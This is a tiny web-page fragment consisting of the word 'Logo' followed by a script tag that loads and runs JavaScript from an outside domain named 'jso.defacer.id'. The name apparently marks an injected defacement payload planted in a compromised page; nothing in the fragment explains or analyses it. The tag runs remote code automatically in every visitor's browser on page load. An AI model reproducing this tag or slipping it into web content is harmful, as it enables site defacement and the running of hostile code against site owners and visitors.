 Logo <script src="https://jso.defacer.id/raw/elite-anjing-warrior"></script>